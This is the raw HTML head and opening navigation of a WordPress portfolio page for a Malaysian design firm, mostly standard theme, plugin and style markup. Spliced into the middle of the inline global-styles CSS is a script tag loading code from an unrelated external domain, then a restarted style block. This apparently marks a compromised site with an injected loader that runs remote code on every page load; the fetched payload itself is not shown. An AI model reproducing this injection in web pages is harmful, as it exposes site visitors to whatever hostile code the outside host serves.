

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://favouritedesign.com.my/portfolio-cat/typography/
body_size: 11479
content:
<!DOCTYPE html><!--[if IE 7]><html class="ie ie7" lang="en-US"><![endif]--><!--[if IE 8]><html class="ie ie8" lang="en-US"><![endif]--><!--[if !(IE 7) | !(IE 8)  ]><!--><html lang="en-US"><!--<![endif]--><head>    <!-- Meta Data -->    <meta charset="UTF-8"/>    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>    <meta name="viewport" content="width=device-width, initial-scale=1"/>    <title>Typography | Portfolio Tags | Favourite Design Sdn. Bhd. (199301009637/264374-K)</title>    <link rel="profile" href="https://gmpg.org/xfn/11" />    <link rel="pingback" href="https://favouritedesign.com.my/xmlrpc.php" />    <!-- Favicons -->    <link rel="icon" href="https://favouritedesign.com.my/wp-content/uploads/2015/08/favicon.png" type="image/x-icon"/>                        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Favourite Design Sdn. Bhd. (199301009637/264374-K) &raquo; Feed" href="https://favouritedesign.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Favourite Design Sdn. Bhd. (199301009637/264374-K) &raquo; Comments Feed" href="https://favouritedesign.com.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Favourite Design Sdn. Bhd. (199301009637/264374-K) &raquo; Typography Portfolio Tag Feed" href="https://favouritedesign.com.my/portfolio-cat/typography/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/favouritedesign.com.my\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://favouritedesign.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://favouritedesign.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://favouritedesign.com.my/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://favouritedesign.com.my/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://favouritedesign.com.my/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='raleway-font-css' href='https://favouritedesign.com.my/wp-content/themes/wunderkind/fonts/raleway/stylesheet.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-font"-css' href='https://favouritedesign.com.my/wp-content/themes/wunderkind/fonts/montserrat/stylesheet.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://favouritedesign.com.my/wp-content/themes/wunderkind/assets/css/bootstrap.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://favouritedesign.com.my/wp-content/themes/wunderkind/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='st_awesome_min-css' href='https://favouritedesign.com.my/wp-content/themes/wunderkind/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://favouritedesign.com.my/wp-content/themes/wunderkind/css/ionicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-slider-css' href='https://favouritedesign.com.my/wp-content/themes/wunderkind/css/liquid-slider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://favouritedesign.com.my/wp-content/themes/wunderkind/css/animate.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://favouritedesign.com.my/wp-content/themes/wunderkind/css/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='YTPlayer-css' href='https://favouritedesign.com.my/wp-content/themes/wunderkind/css/YTPlayer.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://favouritedesign.com.my/wp-content/themes/wunderkind/css/flexslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://favouritedesign.com.my/wp-content/themes/wunderkind/css/cubeportfolio.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://favouritedesign.com.my/wp-content/themes/wunderkind/css/owl-carousel/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://favouritedesign.com.my/wp-content/themes/wunderkind/css/owl-carousel/owl.theme.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://favouritedesign.com.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom-woo-css' href='https://favouritedesign.com.my/wp-content/themes/wunderkind/css/custom-woo.css?ver=6.4.7' type='text/css' media='all' />
<style id='custom-woo-inline-css' type='text/css'>

                #separator-shop{
                                background-image:url('https://favouritedesign.com.my/wp-content/uploads/2014/09/1600x9009.gif');
                            }
                
</style>
<link rel='stylesheet' id='theme-panel-css' href='https://favouritedesign.com.my/wp-content/themes/wunderkind/css/theme_panel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='color-skin-css' href='https://favouritedesign.com.my/wp-content/themes/wunderkind/css/color.php?main_color=blue.css&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//favouritedesign.com.my/wp-content/uploads/js_composer/custom.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:200%7CMontserrat:700&#038;subset=latin&#038;display=swap&#038;ver=6.4.7" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:200%7CMontserrat:700&#038;subset=latin&#038;display=swap&#038;ver=6.4.7" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:200%7CMontserrat:700&#038;subset=latin&#038;display=swap&#038;ver=6.4.7" /></noscript><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var st_params = {"theme_url":"https:\/\/favouritedesign.com.my\/wp-content\/themes\/wunderkind","site_url":"https:\/\/favouritedesign.com.my","header_disable_fixed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.1" id="um-gdpr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://favouritedesign.com.my/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://favouritedesign.com.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.7.2" />
<meta name="generator" content="Redux 4.5.6" />                <meta name="title" content="SEO title"/>
        
                <meta name="description" content="SEO desc"/>
        
                <meta name="keywords" content="SEO keywords"/>
        

        
                <!-- SCRIPTS -->
                <!--[if lt IE 9]>
                  <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
                  <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
                <![endif]-->
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style>
			.text-center h3 .white {
    padding-left: 700px !important;
}

#contact input.submit {margin: 15px 90px !important;}

span.wpcf7-list-item { display: block !important; }

#contact input.submit1 {
    width: 185px;
    margin: 15px 0px;
    cursor: pointer;
    color: #fff;
background: #2ac5ee;
    border-radius: 3px;
    border-color: none;
    -webkit-transition: .4s cubic-bezier(0.25,.46,.45,.94);
    transition: .4s cubic-bezier(0.25,.46,.45,.94);
    -webkit-transition-property: background-color, color;
    transition-property: background-color, color;
}		</style>
                <script>
			/* <![CDATA[ */
			document.addEventListener("contextmenu", function(e){
    e.preventDefault();
}, false);			/* ]]> */
		</script>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Raleway;line-height:20px;font-weight:normal;font-style:normal;color:#000000;font-size:13px;}.navbar-right{font-family:Raleway;line-height:20px;font-weight:normal;font-style:normal;color:#000000;font-size:13px;}.navbar.navbar-default{background-color:#f0f0f0;}h1,h2,h3,h4,h5,h6{font-family:Montserrat;font-weight:700;font-style:normal;}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-family:Raleway;font-weight:200;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive tax-portfolio_tag term-typography term-10 theme-wunderkind woocommerce-no-js page_fullwidth wpb-js-composer js-comp-ver-7.5 vc_responsive">        <!--Start Preloader-->    <div id="preloader">        <div class="preloader-container">            <h4 class="preload-logo wow fadeInLeft">Favourite Design Sdn. Bhd. (199301009637/264374-K)</h4>            <h4 class="back-logo wow fadeInRight">Favourite Design Sdn. Bhd. (199301009637/264374-K)</h4>            <img src="" class="preload-gif wow fadeInUp">        </div>    </div>    <!--End Preloader-->            <!-- Begin Header-->    <section id="fixed-navbar" class="">    <nav class="navbar navbar-default navbar-static-top" role="navigation">        <div class="container">            <!-- Brand and toggle get grouped for better mobile display -->            <div class="navbar-header">                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-nav">                    <span class="sr-only">Toggle navigation</span>                    <span class="icon-bar"></span>                    <span class="icon-bar"></span>                    <span class="icon-bar"></span>                </button>                <a class="navbar-brand" href="https://favouritedesign.com.my" title="">                                            <img src="https://favouritedesign.com.my/wp-content/uploads/2023/03/logo-new.png" alt="Favourite Design Sdn. Bhd. (199301009637/264374-K)">                                    </a>            </div>            <!-- Collect the nav links, forms, and other content for toggling -->            <div id="main-nav" class="collapse navbar-collapse"><ul id="menu-main-menu-bar" class="nav navbar-nav  navbar-right"><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-230"><a title="Home" href="https://favouritedesign.com.my/">Home</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a title="Company Profile" href="https://favouritedesign.com.my/company-profile/">Company Profile</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232 dropdown"><a title="Product" href="#" data-toggle="dropdown" class="dropdown-toggle">Product <b class="caret"></b></a>
<ul role="menu" class=" dropdown-menu">
